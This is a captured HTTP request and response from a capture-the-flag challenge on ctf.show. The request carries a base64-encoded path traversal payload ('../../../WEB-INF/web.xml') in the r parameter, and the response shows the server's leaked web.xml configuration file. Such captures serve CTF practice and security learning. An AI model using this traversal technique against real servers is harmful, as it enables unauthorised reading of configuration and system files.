 Request
Pretty Raw Hex
\n
1 GET /v/c?r=Li4vLi4vLi4vV0VCLUlORi93ZWIueG1s HTTP/1.1
2 Host: 3de6eefc-1846-47d3-99b1-c82c8cd23eea.challenge.ctf.show
3 Cookie: ctfshow=A2DB4493E4BDC54A484CDC30541207DA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
13 <?xml version="1.0" encoding="UTF-8"?>
14 <web-app version="3.0"
15 xmlns="http://java.sun.com/xml/ns/javaee"
16 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
17 xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
18 http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
19 <display-name></display-name>
20 <filter>
21 <filter-name>routerFilter</filter-name>
22 <filter-class>com.ctfshow.filter.impl.RouterFilterImpl</filter-class>
23 </filter>
24 <filter-mapping>
25 <filter-name>routerFilter</filter-name>
26 <url-pattern>/404.html</url-pattern>
27 <url-pattern>/*</url-pattern>
28 <dispatcher>REQUEST</dispatcher>
29 </filter-mapping>
30 <error-page>
31 <error-code>404</error-code>
32 <location>/404.html</location>
33 </error-page>
34 <error-page>
35 <error-code>500</error-code>
36 <location>/404.html</location>
37 </error-page>
38 <session-config>
39 <cookie-config>
40 <name>ctfshow</name>
41 <http-only>true</http-only>
42 </cookie-config>
43 <tracking-mode>COOKIE</tracking-mode>
44 </session-config>
45 <error-page>
46 <error-code>400</error-code>
47 <location>/404.html</location>
48 </error-page>
49 </web-app>
50
Search
0 highlights